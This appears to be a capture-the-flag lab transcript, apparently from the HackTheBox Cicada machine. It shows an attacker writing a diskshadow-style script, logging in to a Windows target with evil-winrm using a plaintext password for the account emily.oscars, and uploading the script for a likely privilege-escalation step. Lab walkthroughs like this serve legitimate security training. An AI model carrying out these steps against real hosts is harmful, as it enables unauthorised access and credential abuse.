 ┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ nano file.dsh
┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ unix2dos file.dsh
unix2dos: converting file file.dsh to DOS format...
┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ evil-winrm -i 10.129.150.50 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> upload file.dsh
Info: Uploading /home/tsunami/Documents/cicada/file.dsh to C:\Users\emily.oscars.CICADA\Documents\file.dsh
Data: 108 bytes of 108 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>